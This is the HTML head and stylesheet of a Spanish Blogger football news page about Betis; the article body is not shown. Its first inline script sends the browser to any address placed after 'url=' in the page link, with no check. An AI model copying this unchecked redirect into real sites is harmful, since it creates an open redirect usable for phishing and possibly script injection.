

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2016/12/betis-estadio-deportivo-ceballos-habla-en-el-campo.html
body_size: 75648
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2016/12/betis-estadio-deportivo-ceballos-habla-en-el-campo.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Betis, Estadio Deportivo: "Ceballos habla en el campo"</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2016/12/betis-estadio-deportivo-ceballos-habla-en-el-campo.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
